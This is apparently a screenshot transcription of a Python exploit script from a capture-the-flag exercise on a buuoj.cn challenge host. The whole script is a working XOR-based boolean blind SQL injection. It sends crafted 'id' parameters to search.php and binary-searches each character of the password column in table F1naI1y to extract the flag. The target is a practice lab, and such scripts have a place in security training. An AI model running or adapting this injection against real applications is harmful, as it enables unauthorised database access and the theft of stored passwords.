 hack.py × 异或盲注.py ×
阅读器模式
4 url = "http://bf3c7600-64b2-48eb-94b8-df85f52a0cd9.node4.buuoj.cn:81/search.php"
5 flag = ''
6
7 def payload(i, j):
8 sql = "1^(ord(substr((select(group_concat(password))from(F1naI1y)),%d,1))>%d)^1" % (i, j)
9 data = {"id": sql}
10 r = requests.get(url, params=data)
11 # print (r.url)
12 if "Click" in r.text:
13 res = 1
14 else:
15 res = 0
16 return res
17
18
19 def exp():
20 global flag
21 for i in range(1, 10000):
22 print(i, ':')
23 low = 31
24 high = 127
25 while low <= high:
26 mid = (low + high) // 2
27 res = payload(i, mid)
28 if res:
29 low = mid + 1
30 else:
31 high = mid - 1
32 f = int((low + high + 1)) // 2
33 if (f == 127 or f == 31):
34 break
35 # print (f)
36 flag += chr(f)
37 print(flag)
38
39
40 exp()
41 print('flag=', flag)
42